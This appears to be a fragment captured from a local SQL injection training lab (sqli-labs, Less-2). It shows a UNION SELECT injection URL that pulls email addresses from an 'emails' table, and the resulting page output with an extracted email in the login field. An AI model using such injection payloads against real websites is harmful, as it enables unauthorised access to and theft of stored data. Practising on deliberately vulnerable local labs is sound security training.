 localhost/sqlilabs/Less-2/?id=-1 union select 1,email_id,3 from emails
Less-2 **Error Based- Intiger** - localhost/sqlilabs/Less-2/?id=-1 union select 1,email_id,3 from emails
localhost/sqlilabs/Less-2/?id=-1 union select 1,email_id,3 from emails - Bing 搜索
Welcome Dhakkan
Your Login name:Dumb@dhakkan.com
Your Password:3